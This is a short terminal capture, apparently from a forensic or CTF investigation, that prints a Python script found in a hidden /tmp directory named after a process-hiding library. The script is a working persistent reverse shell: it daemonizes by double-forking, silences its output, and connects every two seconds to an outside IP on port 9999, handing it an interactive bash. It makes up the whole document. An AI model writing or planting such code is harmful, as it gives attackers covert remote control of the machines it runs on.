 root@xuanji:~# cat /tmp/.temp/libprocesshider/1.py
#!/usr/bin/python3

import socket,subprocess,os,sys, time

pidrg = os.fork()
if pidrg > 0:
        sys.exit(0)

os.chdir("/")
os.setsid()
os.umask(0)
drgpid = os.fork()
if drgpid > 0:
        sys.exit(0)

while 1:
        try:
                sys.stdout.flush()
                sys.stderr.flush()
                fdreg = open("/dev/null", "w")
                sys.stdout = fdreg
                sys.stderr = fdreg
                sdregs=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
                sdregs.connect(("114.114.114.121",9999))
                os.dup2(sdregs.fileno(),0)
                os.dup2(sdregs.fileno(),1)
                os.dup2(sdregs.fileno(),2)
                p=subprocess.call(["/bin/bash","-i"])
                sdregs.close()
        except Exception:
                pass
        time.sleep(2)